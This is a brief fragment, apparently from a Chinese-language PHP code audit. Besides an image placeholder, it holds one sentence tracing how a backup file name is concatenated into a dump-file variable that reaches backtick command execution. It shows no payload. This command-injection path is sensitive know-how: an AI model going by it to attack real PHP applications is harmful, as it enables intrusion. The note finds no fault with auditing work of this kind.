
$backupFileName在else里做了拼接赋值给了$dumpFile,此变量在453行做了拼接,而在php中反引号 ` 可以执行系统命令。